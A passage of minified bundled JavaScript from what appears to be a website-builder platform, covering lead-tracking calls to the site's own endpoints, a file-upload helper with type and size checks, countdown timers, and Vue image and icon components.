0!==e?e:null===a.context||void 0===a.context||null===(t=a.context._global)||void 0===t?void 0:t.colId;return i=null!==(n=i)&&void 0!==n?n:null===a.context||void 0===a.context?void 0:a.context._pageId}},{key:"getClueTicket",value:function(e,t){var n,i=this;if(this.sourceContentClueTicket)return Promise.resolve(this.sourceContentClueTicket);var o=this.getAid(),r=this.getSiteId(),s=this.getContentTerminal(),c={aid:o,sourceSiteId:r,dataId:parseInt("".concat(s).concat(r).concat(this.getColId()))},l=Ye.get(t);return e&&(c.sourceModule=Ke.get(e)),t&&(c.sourceContentType=null==l?void 0:l.id),null!=l&&l.dataId&&(c.dataId=parseInt("".concat(s).concat(r).concat(null==l?void 0:l.dataId))),this._sourceModule=c.sourceModule,this._sourceContentType=c.sourceContentType,null===a.context||void 0===a.context||null===(n=a.context.jzRequest)||void 0===n?void 0:n.post("/ajax/mgClue_h.jsp?cmd=getWafNotCk_getClueTicket",{data:c}).then((function(e){var t=e.data;return i.sourceContentClueTicket=t,Promise.resolve(t)}))}},{key:"getclueType",value:function(){var e,t;return null!==(e=this.wxUserInfo)&&void 0!==e&&e.success&&null!==(t=this.wxUserInfo)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.isWxLogin?0:1}},{key:"getCliId",value:(c=F()(B.a.mark((function d(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.cliId){e.next=6;break}if(this.cliId=He("_cliid"),this.cliId){e.next=5;break}return e.next=5,this.requestCliId();case 5:this.setClueOptions();case 6:return e.abrupt("return",Promise.resolve(this.cliId));case 7:case"end":return e.stop()}}),d,this)}))),function(){return c.apply(this,arguments)})},{key:"requestCliId",value:function(){var e,t=this;return null===a.context||void 0===a.context||null===(e=a.context.jzRequest)||void 0===e?void 0:e.post("/ajax/mgClue_h.jsp?cmd=getWafNotCk_getCliid").then((function(e){var n=e.data.data.cliid;return t.cliId=n,Promise.resolve(t.cliId)}))}},{key:"requestWxUserInfo",value:function(){var e,t=this;return this.wxUserInfo?Promise.resolve(this.wxUserInfo):null===a.context||void 0===a.context||null===(e=a.context.jzRequest)||void 0===e?void 0:e.post("/ajax/mgClue_h.jsp?cmd=getWafNotCk_getAuthReportInfo").then((function(e){var n=e.data;return t.wxUserInfo=n,Promise.resolve(t.wxUserInfo)}))}},{key:"authRecordLoginWeChat",value:(s=F()(B.a.mark((function p(){var e,t,n,i,o,r,a,s,c,l,u,d,f,h;return B.a.wrap((function(p){for(;;)switch(p.prev=p.next){case 0:return p.prev=0,p.next=3,this.requestWxUserInfo();case 3:return e=p.sent,t=e.data,e.success&&(n=t.faiOpenId,i=void 0===n?"":n,o=t.openId,r=void 0===o?"":o,a=t.unionId,s=void 0===a?"":a,c=t.appid,l=void 0===c?"":c,u=t.nickName,d=void 0===u?"":u,f=t.headImg,h=void 0===f?"":f,this.authRecord({fai_openid:i,outer_openid:r,outer_unionid:s,outer_appid:l,nickname:d,head_img_url:h})),p.abrupt("return",Promise.resolve(t));case 10:p.prev=10,p.t0=p["catch"](0),console.log(p.t0);case 13:case"end":return p.stop()}}),p,this,[[0,10]])}))),function(){return s.apply(this,arguments)})},{key:"authRecordLoginOther",value:(r=F()(B.a.mark((function m(){var e,t,n,i,o,r,a,s;return B.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.prev=0,c.next=3,this.requestWxUserInfo();case 3:return e=c.sent,t=e.data,!e.success||null!=t&&t.isWxLogin||(n=t.mobile,i=void 0===n?"":n,o=t.nickName,r=void 0===o?"":o,a=t.headImg,s=void 0===a?"":a,this.authRecord({phone:i,clue_name:r,head_img_url:s})),c.abrupt("return",Promise.resolve(t));case 10:c.prev=10,c.t0=c["catch"](0),console.log(c.t0);case 13:case"end":return c.stop()}}),m,this,[[0,10]])}))),function(){return r.apply(this,arguments)})},{key:"getDefaultRecord",value:(o=F()(B.a.mark((function v(e,t){var n,i,o,r,a,s,c,l,u,d,f,p;return B.a.wrap((function(h){for(;;)switch(h.prev=h.next){case 0:return h.next=2,this.requestWxUserInfo();case 2:if(n=h.sent,i=n.data,o=n.success,this.cliId){h.next=8;break}return h.next=8,this.getCliId();case 8:return r={source_type:e,source_opt_type:t.id,source_content:t.value,viewer_cliid:this.cliId,clue_type:this.getclueType()},o&&null!=i&&i.isWxLogin&&(a=i.faiOpenId,s=void 0===a?"":a,c=i.openId,l=void 0===c?"":c,u=i.unionId,d=void 0===u?"":u,f=i.appid,p=void 0===f?"":f,r.viewer_fai_openid=s,r.viewer_outer_openid=l,r.viewer_outer_unionid=d,r.viewer_outer_appid=p),h.abrupt("return",Promise.resolve(r));case 11:case"end":return h.stop()}}),v,this)}))),function(e,t){return o.apply(this,arguments)})},{key:"checkoutRecordTicket",value:function(e,t){var n;e&&Ke.get(e)!==this._sourceModule||t&&(null===(n=Ye.get(t))||void 0===n?void 0:n.id)!==this._sourceContentType&&this.clearRecordTicket()}},{key:"clearRecordTicket",value:function(){this.sourceContentClueTicket=null,this.setInitRecordTicketFlag=!1}},{key:"setInitRecordTicket",value:(i=F()(B.a.mark((function y(e,t){var n,i,o;return B.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.prev=0,this.checkoutRecordTicket(e,t),r.next=4,this.getClueTicket(e,t);case 4:return n=r.sent,i=n.data,n.success&&!this.setInitRecordTicketFlag&&(null===a.context||void 0===a.context||null===(o=a.context.Fdp)||void 0===o||o.setInitRecordTicket(i,!1),this.setInitRecordTicketFlag=!0),r.abrupt("return",Promise.resolve(i));case 11:r.prev=11,r.t0=r["catch"](0),console.log(r.t0);case 14:case"end":return r.stop()}}),y,this,[[0,11]])}))),function(e,t){return i.apply(this,arguments)})},{key:"logClueSourceContent",value:(n=F()(B.a.mark((function g(t,n){var i,o,r,s,c=this;return B.a.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:return l.prev=0,l.next=3,this.setInitRecordTicket(t,n);case 3:return i=e.SOURCE_CONTENT_TYPE.get(n),l.next=6,this.getDefaultRecord(1,i);case 6:return o=l.sent,Object(a.digGet)(i,"isPoll",!0)?(this.pushRecord(o),null===a.context||void 0===a.context||null===(r=a.context.Fdp)||void 0===r||r.stopQuene(),null===a.context||void 0===a.context||null===(s=a.context.Fdp)||void 0===s||s.startQuene((function(){c.pushRecord(o)}),1e4)):(o.statistics_time=!1,this.pushRecord(o)),l.abrupt("return",Promise.resolve(o));case 12:l.prev=12,l.t0=l["catch"](0),console.log(l.t0);case 15:case"end":return l.stop()}}),g,this,[[0,12]])}))),function(e,t){return n.apply(this,arguments)})},{key:"pushRecord",value:function(e){var t;e&&(null===a.context||void 0===a.context||null===(t=a.context.Fdp)||void 0===t||t.pushRecord(e))}},{key:"logClueAction",value:(t=F()(B.a.mark((function b(t,n){var i,o,r,a;return B.a.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:if(s.prev=0,this.setInitRecordTicketFlag){s.next=5;break}return o=null==e||null===(i=e.SOURCE_CONTENT_TYPE.get(t))||void 0===i?void 0:i.sourceModuleKey,s.next=5,this.setInitRecordTicket(o,t);case 5:return r=null==e?void 0:e.ACTION.get(n),s.next=8,this.getDefaultRecord(2,r);case 8:return a=s.sent,this.pushRecord(a),s.abrupt("return",Promise.resolve(a));case 13:s.prev=13,s.t0=s["catch"](0),console.log(s.t0);case 16:case"end":return s.stop()}}),b,this,[[0,13]])}))),function(e,n){return t.apply(this,arguments)})},{key:"changeValue",value:function(t,n,i){var o,r=null==e||null===(o=e[t])||void 0===o?void 0:o.get(n);this.changeTargetValue({cluekey:t,type:n,targetKey:"value",targetData:Object(a.deepExtendClone)(r.defaultValue,i)})}},{key:"changeTargetValue",value:function(t){var n,i=t.cluekey,o=t.type,r=t.targetKey,a=t.targetData;(null==e||null===(n=e[i])||void 0===n?void 0:n.get(o))[r]=a}},{key:"changeActionValue",value:function(e,t){this.changeValue("ACTION",e,t)}},{key:"changeSourceContentValue",value:function(e,t){this.changeValue("SOURCE_CONTENT_TYPE",e,t)}},{key:"changeSourceContentDataId",value:function(e,t){this.changeTargetValue({cluekey:"SOURCE_CONTENT_TYPE",type:e,targetKey:"dataId",targetData:t})}}]);var t,n,i,o,r,s,c,l}(),Xe=Object(a.memorize)((function(){try{return new Qe}catch(e){console.log(e)}})),et=function(e){var t;return(null==e||null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))},tt=Xe();Qe.ACTION=Ze,Qe.SOURCE_CONTENT_TYPE=Ye,Qe.SOURCE_MODULE=Ke,Qe.clueKey=Ge;var nt,it=qe(Ye);try{var ot=function(){var e=nt.value,t=et(null==e?void 0:e[0]);Qe["logClue".concat(t,"SourceContent")]=function(){var t,n;tt.logClueSourceContent(null===(t=e[1])||void 0===t?void 0:t.sourceModuleKey,null===(n=e[1])||void 0===n?void 0:n.key)}};for(it.s();!(nt=it.n()).done;)ot()}catch(Bo){it.e(Bo)}finally{it.f()}var rt,at,st=qe(Ze);try{var ct=function(){var e=rt.value,t=et(null==e?void 0:e[0]);Qe["logClue".concat(t,"Action")]=function(){var t,n;tt.logClueAction(null===(t=e[1])||void 0===t?void 0:t.sourceContentKey,null===(n=e[1])||void 0===n?void 0:n.key)}};for(st.s();!(rt=st.n()).done;)ct()}catch(Bo){st.e(Bo)}finally{st.f()}null===a.context||void 0===a.context||!a.context.String||null!==a.context&&void 0!==a.context&&null!==(at=a.context.String)&&void 0!==at&&null!==(at=at.prototype)&&void 0!==at&&at.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});var lt=function(){var e,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",n=arguments.length>1&&arguments[1]!==undefined&&arguments[1],i=null==t||null===(e=t.trim)||void 0===e||null===(e=e.call(t))||void 0===e?void 0:e.split("\n"),o=n?4:1;return i.forEach((function(e){var t=e.split("-");n?t.length<o&&(o=t.length):t.length>o&&(o=t.length)})),o},ut=function(){for(var e,t,n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=arguments.length>1?arguments[1]:undefined,o="string"===Object(a.type)(n)?null===(e=dt(n))||void 0===e?void 0:e[i]:null!==(t=null==n?void 0:n[i])&&void 0!==t?t:[],r=arguments.length,s=new Array(r>2?r-2:0),c=2;c<r;c++)s[c-2]=arguments[c];if(s){var l=s.reverse();o=o.filter((function(e){for(var t=!0,n=e.parent,i=0;i<l.length;i++){var o,r;if((null!==(o=null===(r=n)||void 0===r?void 0:r.value)&&void 0!==o?o:"")!==l[i]){t=!1;break}n=n.parent}return t}))}return o},dt=function(){var e,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",n=null==t||null===(e=t.trim)||void 0===e||null===(e=e.call(t))||void 0===e?void 0:e.split("\n"),i={};return n.forEach((function(e){var t=e.split("-");t.forEach((function(e,n){var o=null==i?void 0:i[n];if(0==n){var r;if(Object(a.isArray)(o)){if(null==o||!o.includes(e))null==i||null===(r=i[n])||void 0===r||r.push(e)}else i[n]=[e]}else{var s,c=null!==(s=null==o?void 0:o.filter((function(t){return t.value==e})))&&void 0!==s?s:[],l={};l.value||(l.value=e);for(var u=l,d=n;d>0;d--)u.parent={value:t[d-1]},u=u.parent;if(Object(a.isArray)(o))if(0===c.length){var f;null==i||null===(f=i[n])||void 0===f||f.push(l)}else{var p,h=c.find((function(e){return function(e,t){var n=!0;for(;e;){if(e.value!==t.value){n=!1;break}e=e.parent,t=t.parent}return n}(e,l)}));if(!h)null==i||null===(p=i[n])||void 0===p||p.push(l)}else i[n]=[l]}}))})),i};var ft=/^(?:image\/bmp|image\/cis-cod|image\/gif|image\/ief|image\/jpeg|image\/jpeg|image\/jpeg|image\/pipeg|image\/png|image\/svg\+xml|image\/tiff|image\/x-cmu-raster|image\/x-cmx|image\/x-icon|image\/x-portable-anymap|image\/x-portable-bitmap|image\/x-portable-graymap|image\/x-portable-pixmap|image\/x-rgb|image\/x-xbitmap|image\/x-xpixmap|image\/x-xwindowdump)|(?:\.jpg|\.jpeg|\.png|\.gif)$/i,pt=/application\/pdf|pdf$/,ht=/application\/vnd.ms-excel|application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet|csv|xls|xlsx$/,mt=/application\/x-zip-compressed|application\/x7zcompressed|application\/x-compress|application\/x-compressed|zip|rar|jar|.rar|7z$/,vt=/audio\/mpeg|audio\/x-wav|audio\/x-aiff|audio\/basic|audio\/x-mpegurl|audio\/mid|audio\/x-pn-realaudio|audio\/x-ms-wma|mp3|wav|aac|flac$/,yt=/application\/vnd.ms-powerpoint|application\/vnd.openxmlformats-officedocument.presentationml.presentation|ppt|pptx$/,gt=/text\/html|text\/x-vcard|text\/iuls|text\/tab-separated-values|text\/plain|txt$/,bt=/application\/msword|application\/vnd.openxmlformats-officedocument.wordprocessingml.document|doc|docx$/,wt=/video\/mp4|video\/mpeg|video\/x-la-asf|video\/x-ms-asf|video\/x-msvideo|video\/quicktime|mp4|avi|mov|rm|rmvb|mkv|flv|.flv|wmv$/,_t=!(null===a.context||void 0===a.context||!a.context.FileReader||a.browser.IEVersionCompare("10","LT")),xt=function(e){return ft.test(null!=e?e:"")?"image":pt.test(null!=e?e:"")?"pdf":ht.test(null!=e?e:"")?"exls":mt.test(null!=e?e:"")?"gzip":vt.test(null!=e?e:"")?"music":yt.test(null!=e?e:"")?"ppt":gt.test(null!=e?e:"")?"txt":bt.test(null!=e?e:"")?"word":wt.test(null!=e?e:"")?"video":"file"},Ot=_t?function(e,t,n){var i,o=new a.context.FileReader,r=xt(null!==(i=null==e?void 0:e.type)&&void 0!==i?i:"");o.onload=function(e){return Object(a.isFunction)(t)&&t(e,o.result,{fileType:r})},o.readAsDataURL(e)}:function(e,t,n){var i,o=xt(null!==(i=null==e?void 0:e.type)&&void 0!==i?i:"");Object(a.isFunction)(t)&&t(null,null==n?void 0:n.value,{fileType:o})},kt=function(e){return e/1024>1024?"".concat((e/1048576).toFixed(2),"M"):"".concat((e/1024).toFixed(2),"KB")};function St(e,t){var n=36e5,i=864e5,o=t.diff(e,"days"),r=t.diff(Object(a.dayjs)(e.valueOf()+o*i),"hours"),s=t.diff(Object(a.dayjs)(e.valueOf()+o*i+r*n),"minutes");return{days:o,hours:r,minutes:s,seconds:t.diff(Object(a.dayjs)(e.valueOf()+o*i+r*n+6e4*s),"seconds")}}var Ct=function(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var n=new RegExp("\\{"+t+"\\}","gm");e=e.replace(n,arguments[t+1])}return e};var Et=1e3;function Tt(e){var t=e.onCountDown,n=void 0===t?function(){}:t,i=null,o=function(){i&&(clearInterval(i),i=null)},r=function(e){var t=function(e){var t=e.startTimestamp,n=e.endTimestamp,i=e.nowTimestamp,o=e.LS,r=void 0===o?{}:o,s=r.limitTimeDistanceOpen||"距离开放填写还有{0}天{1}小时{2}分{3}秒",c=r.limitTimeDistanceEnd||"距离结束填写还有{0}天{1}小时{2}分{3}秒",l=r.limitTimeAfterStop||"已于{0}停止收集数据",u="",d=!1,f=Object(a.dayjs)(i);if(0===t||0===n){if(0===n){var p=Object(a.dayjs)(t);if(f.isBefore(p)){var h=St(f,p),m=h.days,v=h.hours,y=h.minutes,g=h.seconds;u=Ct(s,m,v,y,g)}else d=!0}if(0===t){var b=Object(a.dayjs)(n);if(f.isBefore(b)){var w=St(f,b),_=w.days,x=w.hours,O=w.minutes,k=w.seconds;u=Ct(c,_,x,O,k)}else u=Ct(l,b.format("YYYY-MM-DD HH:mm:ss")),d=!0}}else{var S=Object(a.dayjs)(t),C=Object(a.dayjs)(n);if(f.isBefore(S)){var E=St(f,S),T=E.days,j=E.hours,A=E.minutes,P=E.seconds;u=Ct(s,T,j,A,P)}else if(f.isAfter(C))u=Ct(l,C.format("YYYY-MM-DD HH:mm:ss")),d=!0;else{var I=St(f,C),M=I.days,D=I.hours,N=I.minutes,R=I.seconds;u=Ct(c,M,D,N,R)}}return{tips:u,isClearInterval:d}}(e),n=t.tips;return t.isClearInterval&&o(),{tips:n}};return n(r(e)),i=setInterval((function(){e.nowTimestamp+=Et,n(r(e))}),Et),{cleanCountDown:o}}var jt=function(){var e=F()(B.a.mark((function t(){var e,i;return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all([n.e(13),n.e(10)]).then(n.bind(null,495));case 2:return e=t.sent,i=e.gsap,t.abrupt("return",i);case 5:case"end":return t.stop()}}),t)})));return function(){return e.apply(this,arguments)}}(),At=function(){var e=F()(B.a.mark((function t(){var e,i;return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all([n.e(11),n.e(3)]).then(n.bind(null,496));case 2:return e=t.sent,i=e.Draggable,t.abrupt("return",i);case 5:case"end":return t.stop()}}),t)})));return function(){return e.apply(this,arguments)}}(),Pt=n(17),It=n.n(Pt);var Mt={img:["image/*"],zip:["application/x-zip-compressed"],doc:["application/msword"],xls:["application/vnd.ms-excel"],docx:["application/vnd.openxmlformats-officedocument.wordprocessingml.document"],xlsx:["application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],ppt:["application/vnd.ms-powerpoint"],pptx:["application/vnd.openxmlformats-officedocument.presentationml.presentation"],mp3:["audio/mp3"],mp4:["video/mp4"],pdf:["application/pdf"],exe:["application/x-msdownload"],html:["text/html"],ico:["image/x-icon"],txt:["text/plain"],flv:[".flv"],swf:["application/x-shockwave-flash"],jpg:["image/jpg"],jpeg:["image/jpeg"],png:["image/png"],gif:["image/gif"],bmp:["image/bmp"],xml:["application/vnd.ms-excel"],bin:["application/octet-stream"],js:["application/x-javascript"],css:["text/css"],cer:["application/x-x509-ca-cert"]};function Dt(e){return e&&"*"!==e?!Fai.top._manageMode&&a.browser.isWeChat()?"*.*":function(e){for(var t=Nt(e),n=[],i=[],o=!1,r=0;r<t.length;r++){var s=Rt(t[r]);s&&n.push(s)}if(n.length>0){for(var c=0;c<n.length;c++)-1==n[c][0].indexOf("image")?i.push(n[c]):o=!0;o&&i.unshift(Mt.img)}return!Fai.top._manageMode&&a.browser.isWeChat()&&(l=window.navigator.userAgent.toLowerCase(),["mx4 pro"].some((function(e){return l.indexOf(e)>-1})))?i.join(","):n.join(",");var l}(e):"*.*"}function Nt(e){for(var t=[],n=e.split(";"),i=0;i<n.length;i++)t.unshift(n[i].split(".").pop());return t}function Rt(e){return Mt[e]}var Lt=["bssInfo"];function Ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function zt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ft(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ft(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Bt=function(){return h()((function o(e){var t=e.getAccessKeyUrl,n=e.onError,i=e.onComplete,r=e.onNext,a=e.uploadConfig,s=void 0===a?{}:a,c=e.params,l=e.tipsFn,u=e.fileTypeExts;f()(this,o),C()(this,"file_size_limit",0),C()(this,"getAccessKeyUrl",""),this.getAccessKeyUrl=t,this.onError=n,this.onComplete=i,this.onNext=r,this.uploadConfig=s,this.params=c,this.tipsFn=l,this.fileTypeExts=u||"*.*"}),[{key:"upload",value:(i=F()(B.a.mark((function r(e){var t,n,i,o;return B.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(this.uploadBefore(e)){r.next=2;break}return r.abrupt("return",(function(){}));case 2:return t=this.getUploadConfig(e),n=this.getParams(),r.next=6,this._getAccessKey();case 6:return i=r.sent,o=i.data.accessKey,r.abrupt("return",this.uploadFile(e,o,Object.assign(n,{accessKey:o}),t));case 9:case"end":return r.stop()}}),r,this)}))),function(e){return i.apply(this,arguments)})},{key:"uploadBefore",value:function(e){var t=this,n=Nt(this.fileTypeExts);console.log("this.fileTypeExts",this.fileTypeExts,n);for(var i=0,o=[{fn:function(){return 0===e.size},tips:"文件:".concat(e.name,",上传失败：请不要上传空文件")},{fn:function(){return e.size>1024*t.params.bssInfo.fileSizeLimit*1024},tips:"文件:".concat(e.name,",上传失败：单个文件的大小超过").concat(this.params.bssInfo.fileSizeLimit,"M")},{fn:function(){return"*.*"!==t.fileTypeExts&&!n.includes(e.name.split(".").pop().toLowerCase())},tips:"文件:".concat(e.name,",上传失败：类型不允许")}];i<o.length;i++){var r=o[i];if(r.fn())return this.tipsFn(r.tips),!1}return!0}},{key:"uploadFile",value:(t=F()(B.a.mark((function a(e,t,i,o){var r,s,c;return B.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,n.e(16).then(n.t.bind(null,497,7));case 2:return r=a.sent,s=r.upload(e,t,{params:i},o),c=s.subscribe({next:this._next.bind(this),complete:this._complete.bind(this),error:this._error.bind(this)}),a.abrupt("return",(function(){return c.unsubscribe()}));case 6:case"end":return a.stop()}}),a,this)}))),function(e,n,i,o){return t.apply(this,arguments)})},{key:"getBssInfo",value:function(){return this.params.bssInfo}},{key:"getParams",value:function(){var e=this.params;e.bssInfo;return It()(e,Lt)}},{key:"getUploadConfig",value:function(e){return zt({forceDirect:e.type.indexOf("image/")>=0},this.uploadConfig)}},{key:"_error",value:function(){this.onError.apply(this,arguments)}},{key:"_complete",value:function(){this.onComplete.apply(this,arguments)}},{key:"_next",value:function(){this.onNext.apply(this,arguments)}},{key:"_getAccessKey",value:(e=F()(B.a.mark((function s(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,jzRequest.get(this.getAccessKeyUrl,{params:zt(zt({},this.params.accessKeyInfo),{},{bssInfo:JSON.stringify(this.getBssInfo())}),withCredentials:!0});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),s,this)}))),function(){return e.apply(this,arguments)})}],[{key:"initUploadifyButton",value:function(e){var t=e.multi,n=void 0!==t&&t,i=e.buttonText,o=void 0===i?"":i,r=e.instanceNumber,a=void 0===r?1:r,s=e.dom,c=void 0===s?"":s,l=e.onChange,u=void 0===l?function(){return{}}:l,d=e.fileTypeExts;d=d||"*.*";var f=$(c),p=Dt(d),h='<input id="select_btn_'.concat(a,'" class="selectbtn" style="visibility: hidden;width: 0px;height: 0px;opacity: 0;" name="fileselect[]" ').concat(n?"multiple":"",'  accept="').concat(p,'" type="file"/>'),m='<a id="file_upload_'.concat(a,'-button" href="javascript:void(0)" class="uploadify-button uploadButton">\n            ').concat(o,"\n            </a>");f.append("".concat(h).concat(""!==o?m:"")),o&&f.find(".uploadify-button").on("click",(function(){f.find(".selectbtn")[0].click()})),f.change((function(e){u(e)}))}}]);var e,t,i}(),$t=function(){var e=this;return(0,e._self._c)("img",e._g(e._b({"class":["c__image_wrap j__imagecomponet"],attrs:{src:e.imgSrc,alt:e.imgAlt}},"img",e.imgAttr,!1),e.$listeners))};$t._withStripped=!0;var Ut="undefined"!=typeof window,Vt=!!Ut&&"loading"in HTMLImageElement.prototype,Ht=!!Ut&&"srcset"in HTMLImageElement.prototype;function qt(e){return/(\.faisys\.com)/.test(e)||/(\.ss\.aaadns\.com)/.test(e)||/(\.508sys\.com)/.test(e)}var Wt=!!Ut&&function(){var e=!1;try{e=0===document.createElement("canvas").toDataURL("image/webp").indexOf("data:image/webp")}catch(Bo){console.log(Bo)}return Wt=function(){return e},e}(),Gt=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return Wt?qt(e)?e:e.replace(/(\.jpg|\.jpeg|\.png|\.gif)(\.webp)?(\?.*?)?$/,(function(e,t,n){return n?e:t?e.replace(t,"".concat(t,".webp")):e})):(Gt=function(){return arguments.length>0&&arguments[0]!==undefined?arguments[0]:""},e)},Jt={high:"2000",low:"160"},Kt=["60","100","160","200","300","400","450","500","600","700","800","900","1000","1500","2000"],Yt=function(e,t){return qt(e)?e:Kt.includes(t)?e.replace(/(\.jpg|\.jpeg|\.png|\.gif)(\.webp)?(\?.*?)?$/,(function(n,i){return i?n.replace(i,"!".concat(t,"x").concat(t).concat(i)):e})):(console.error("传入的图片压缩比例为".concat(t,",仅支持").concat(JSON.stringify(Kt))),e)};var Zt={name:"ImageBaseComponent",props:{src:{type:String,required:!0},decoding:{type:String,"default":"auto"},importance:{type:String,"default":"auto"},webp:{type:Boolean,"default":!0},lazy:{type:Boolean,"default":!1},responsive:{type:Boolean,"default":!1},quality:{type:String,"default":"1500"},mediaQuality:{type:Object,"default":function(){return{160:"300w",200:"400w",300:"600w",400:"800w",500:"900w",600:"1000w",700:"1200w",800:"1400w",900:"1600w",1e3:"1800w"}}},alt:{type:String,"default":""},alwaysShowSrc:{type:Boolean,"default":!1}},data:function(){return{}},computed:{imgAttr:function(){var e=this,t={};if(!qt(this.src)&&this.responsive&&Ht){var n="";Object.keys(this.mediaQuality).forEach((function(t,i,o){var r=e.mediaQuality[t];n+="".concat(Yt(e.computedSrc,t)," ").concat(r).concat(i<o.length-1?",":"")})),t.srcset=n}return this.lazy&&(t.loading="lazy"),"auto"!=this.importance&&(t.importance=this.importance),"auto"!=this.decoding&&(t.decoding=this.decoding),t},computedSrc:function(){return this.webp?Gt(this.src):this.src},imgSrc:function(){if(this.alwaysShowSrc)return this.src;if(Ut&&Vt){var e=this.computedSrc;return this.responsive&&Ht||("low"==this.quality||"high"==this.quality?e=Yt(this.computedSrc,Jt[this.quality]):"original"!=this.quality&&(e=Yt(this.computedSrc,this.quality))),e}},imgAlt:function(){return this.alt?this.alt:""}},mounted:function(){}},Qt=n(6),Xt=Object(Qt.a)(Zt,$t,[],!1,null,null,null).exports,en=function(){var e=this,t=e._self._c;return t(e.wrapTag,{tag:"component","class":["c__imgeffects_wrap j__imgeffects_player",e.wrapClass,e.effect_Class_Style.className],style:[e.effect_Class_Style.style,e.wrapStyle]},[e._t("default"),e._v(" "),e._l(e.imgEffectList,(function(n,i){return[e.isMagnifier(n)?t("MaskEffect",{key:i,attrs:{"img-effect":n,"img-effects":e.imgEffectList}}):e._e(),e._v(" "),e.isBorder(n)?[e.isBorder4(n)?[t("div",{key:i,staticClass:"c__imgeffects_assistborder-m4",style:e.border4Style(n)})]:e._l(4,(function(o){return t("div",{key:i+"_"+o,"class":["c__imgeffects_assistborder","c__imgeffects_assistborder-".concat(o)],style:e.borderStyle(n,o)})}))]:e._e()]}))],2)};en._withStripped=!0;var tn,nn,on,rn={none:{type:0},enlarge:{type:1,modifySuffix:function(e){return"m".concat(e.mode)}},displacement:{type:2,modifySuffix:function(e){return"d".concat(e.dir)}},border:{type:3,modifySuffix:function(e){return"m".concat(e.mode)}},shrink:{type:4,modifySuffix:function(e){return"m".concat(e.mode)},auxiliaryClass:function(e,t){return e.bgColor?"".concat(t,"-bg"):""},effectStyle:function(e){return{"background-color":e.bgColor}}},magnifier:{type:5},"switch":{type:6,effectStyle:function(e,t){var n=e.switchImg;return"string"==typeof n&&n.length?{"background-image":"url(".concat(t?Gt(n):n,")")}:{}}}},an=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t={};return Object.keys(e).forEach((function(n){t[n]=e[n].type})),t}(rn),sn=(tn=an,nn=Object.keys(tn).map((function(e){return[tn[e],e]})),on=Object.keys(tn).map((function(e){return[e,tn[e]]})),new Map([].concat(K()(nn),K()(on)))),cn=function(){var e=this._self._c;return e("svg",{staticClass:"c__imgeffects_layersvg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("path",{attrs:{d:"M24,0A24,24,0,1,1,0,24,24,24,0,0,1,24,0Z",fill:"rgba(51, 51, 51,0.8)","fill-rule":"evenodd"}}),this._v(" "),e("path",{attrs:{d:"M33.8,32.39l-3.62-3.62A8.42,8.42,0,0,0,32,23.51a8.5,8.5,0,1,0-8.5,8.5,8.42,8.42,0,0,0,5.26-1.83l3.62,3.62ZM23.51,30a6.5,6.5,0,1,1,6.5-6.5A6.51,6.51,0,0,1,23.51,30Z",fill:"rgb(250, 250, 250)","fill-rule":"evenodd"}})])};cn._withStripped=!0;var ln=Object(Qt.a)({},cn,[],!1,null,null,null).exports,un=function(){var e=this,t=e._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 24"},on:{click:function(t){return t.stopPropagation(),t.preventDefault(),e.handleClick.apply(null,arguments)}}},[t("defs",[t("clipPath",{attrs:{id:"a"}},[t("rect",{attrs:{width:"24",height:"24",fill:"none"}})])]),e._v(" "),t("rect",{attrs:{width:"24",height:"24",fill:"currentColor"}}),e._v(" "),t("g",{attrs:{"clip-path":"url(#a)"}},[t("path",{attrs:{d:"M7.14,19.08A1.62,1.62,0,1,1,5.52,20.7a1.62,1.62,0,0,1,1.62-1.62"}}),e._v(" "),t("path",{attrs:{d:"M18.78,19.08a1.62,1.62,0,1,1-1.62,1.62,1.62,1.62,0,0,1,1.62-1.62"}}),e._v(" "),t("path",{attrs:{d:"M22.28,5.79a3,3,0,0,0-2.34-.94H5.87l-.09-.9C5.52,2.27,4.54,1.68,2.94,1.68H2A1,1,0,0,0,2,3.62h1a.84.84,0,0,1,1,.69l.2,2,.71,9.38A3.06,3.06,0,0,0,8,18.43H18.93a3.12,3.12,0,0,0,2.95-2.7L23,8.18a3,3,0,0,0-.69-2.39M21,7.94,20,15.42c-.1.53-.49,1.07-1,1.07H8c-.51,0-1.24-.28-1.27-.92L6.08,6.79H19.94a1.22,1.22,0,0,1,.9.3,1.15,1.15,0,0,1,.21.86"}})])])};un._withStripped=!0;var 